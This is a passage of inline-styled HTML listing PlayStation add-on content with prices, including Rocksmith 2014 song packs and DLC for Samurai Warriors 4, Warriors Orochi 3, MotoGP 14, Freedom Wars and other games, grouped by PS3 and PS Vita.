<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cake &#8211; The Distance ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Creed &#8211; Higher ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Creed &#8211; My Own Prison ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Creed &#8211; My Sacrifice ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Creed &#8211; One Last Breath ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Creed &#8211; With Arms Wide Open ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Daryl Hall and John Oates &#8211; Kiss On My List ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Deep Purple &#8211; Highway Star ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Deftones &#8211; Be Quiet and Drive (Far Away) ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Deftones &#8211; Change (In the House of Flies) ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Deftones &#8211; Digital Bath ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Deftones &#8211; Hole in the Earth ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Dick Dale and His Del-Tones &#8211; Misirlou ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Dio &#8211; Holy Diver ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Duran Duran &#8211; Hungry Like the Wolf ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Duran Duran &#8211; Ordinary World ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Duran Duran &#8211; Rio ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Everclear &#8211; Father Of Mine ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foreigner &#8211; Cold As Ice ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foreigner &#8211; Double Vision ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foreigner &#8211; Feels Like The First Time ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foreigner &#8211; Hot Blooded ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foreigner &#8211; Juke Box Hero ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Garbage &#8211; I Think I&#8217;m Paranoid ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Garbage &#8211; Only Happy When It Rains ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Garbage &#8211; Stupid Girl ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Godsmack &#8211; Cryin&#8217; Like a Bitch ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Godsmack &#8211; I Stand Alone ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Godsmack &#8211; Love-Hate-Sex-Pain ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Godsmack &#8211; Voodoo ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">James Gang &#8211; Funk 49 ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; Holy Diver ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; My Curse ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; The End Of Heartache ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Lamb of God &#8211; Ghost Walking ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Lamb of God &#8211; Laid To Rest ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Lamb of God &#8211; Walk with Me In Hell ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Lynyrd Skynyrd &#8211; Simple Man ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Mastodon &#8211; Black Tongue ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Mastodon &#8211; Colony of Birchmen ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Mastodon &#8211; Oblivion ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Michael McDonald &#8211; I Keep Forgettin&#8217; ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">No Doubt &#8211; Don&#8217;t Speak ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">No Doubt &#8211; Ex-Girlfriend ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">No Doubt &#8211; Spiderwebs ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Poison &#8211; Nothin&#8217; But A Good Time ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Rupert Holmes &#8211; Escape (The Piña Colada Song) ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shinedown &#8211; 45 ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shinedown &#8211; Bully ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shinedown &#8211; Enemies ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shinedown &#8211; Second Chance ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shinedown &#8211; Sound of Madness ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Silverchair &#8211; Tomorrow ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Slash &#8211; Anastasia ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Slash &#8211; Back From Cali ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Slash &#8211; You&#8217;re a Lie ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Spin Doctors &#8211; Two Princes ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sublime &#8211; Caress Me Down ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sublime &#8211; Santeria ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sublime &#8211; Smoke Two Joints ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sublime &#8211; What I Got ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sublime &#8211; Wrong Way ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sum 41 &#8211; Fat Lip ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sum 41 &#8211; In Too Deep ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sum 41 &#8211; Still Waiting ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sum 41 &#8211; The Hell Song ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Sum 41 &#8211; We&#8217;re All to Blame ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ted Nugent &#8211; Stranglehold ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Doobie Brothers &#8211; China Grove ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Killers &#8211; Mr. Brightside ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Killers &#8211; Runaways ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Killers &#8211; Somebody Told Me ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Killers &#8211; Spaceman ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Killers &#8211; When You Were Young ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Libertines &#8211; Can&#8217;t Stand Me Now ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Libertines &#8211; Don&#8217;t Look Back Into The Sun ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Libertines &#8211; What Katie Did ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Surfaris &#8211; Wipe Out ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Ventures &#8211; Walk Don&#8217;t Run ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The White Stripes &#8211; Blue Orchid ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The White Stripes &#8211; Fell in Love with a Girl ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The White Stripes &#8211; Seven Nation Army ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The White Stripes &#8211; The Hardest Button To Button ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The White Stripes &#8211; You Don&#8217;t Know What Love Is ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Toto &#8211; Hold the Line ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Winger &#8211; Seventeen ($2.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Samurai Warriors 4</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 2 ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 3 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 4 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 5 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 2 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 3 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 4 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 1 ($2.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 2 ($2.99, 3-Way Cross Buy)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Warriors Orochi 3: Ultimate</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 6 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 7 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 8 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 9 ($4.99, 3-Way Cross Buy)</li>
</ul>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS3 Add-ons</div>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Fairy Fencer F</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Additional Fairy Pack 4 ($1.49)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Secrets of Shukesoo&#8217;s Tower 6 (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Change Accessory Set &#8211; Little Purple ($0.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Change Accessory Set &#8211; Little White ($0.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
MotoGP 14</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Donington Park British Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Laguna Seca Red Bull US Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Moto2 and Moto3 (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Red Bull Rookies Cup ($1.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Rocksmith 2014</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; Holy Diver ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; My Curse ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Killswitch Engage &#8211; The End of Heartache ($2.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Samurai Warriors 4</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 2 ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 3 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 4 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 5 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 2 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 3 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 4 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 1 ($2.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 2 ($2.99, 3-Way Cross Buy)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Warriors Orochi 3: Ultimate</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Christmas Costume ($1.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Dungeon Pack ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 6 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 7 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 8 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DW7 Original Costume Pack 9 ($4.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Special Costume 2 ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Halloween Costume (3-Way Cross Buy)</li>
</ul>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS Vita Add-ons</div>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Freedom Wars</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bonus Pack DLC (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Citizen Pack D ($0.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Combat Item Pack A (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Combat Item Pack B (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Combat Item Pack C (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Eye Pack A (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Female Hairstyle Pack A (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Male Hairstyle Pack A (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Warren Colors (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack A ($1.49)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
MotoGP 14</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Donington Park British Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Laguna Seca Red Bull US Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Moto2 and Moto3 (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Red Bull Rookies Cup ($1.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Samurai Warriors 4</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 2 ($5.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 3 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 4 ($6.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Edit Parts 5 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 1 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 2 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 3 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Scenario Pack 4 ($3.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 1 ($2.99, 3-Way Cross Buy)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Weapon Pack 2 ($2.99, 3-Way Cross Buy)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Senran Kagura: Shinovi Versus</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bath Time ($1.99)</li>
